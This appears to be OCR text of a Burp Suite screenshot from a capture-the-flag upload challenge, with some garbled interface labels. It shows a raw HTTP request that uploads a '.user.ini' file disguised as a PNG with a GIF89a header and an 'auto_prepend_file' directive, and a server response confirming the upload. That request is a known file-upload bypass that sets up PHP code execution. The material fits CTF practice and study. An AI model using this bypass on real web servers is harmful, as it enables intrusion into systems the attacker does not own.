 Send
Cancel
<
>
Target: http://76b70c2d-9aad-40cb-ade6-23d1c882975a.challenge.ctf.sh
Split
Exec
t data
thing
Request
Raw
Params
Headers
Hex
1 POST /upload.php HTTP/1.1
2 Host: 76b70c2d-9aad-40cb-ade6-23d1c882975a.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Referer: http://76b70c2d-9aad-40cb-ade6-23d1c882975a.challenge.ctf.show/
9 Content-Length: 221
10 Content-Type: multipart/form-data;
boundary=---------------------------322352349024221
11 DNT: 1
12 Connection: close
13
14 -----------------------------322352349024221
15 Content-Disposition: form-data; name="file"; filename=".user.ini"
16 Content-Type: image/png
17
18 GIF89a
19
20 auto_prepend_file=png
21 -----------------------------322352349024221--
22
Response
Raw
Headers
Hex
Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Tue, 15 Feb 2022 12:22:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}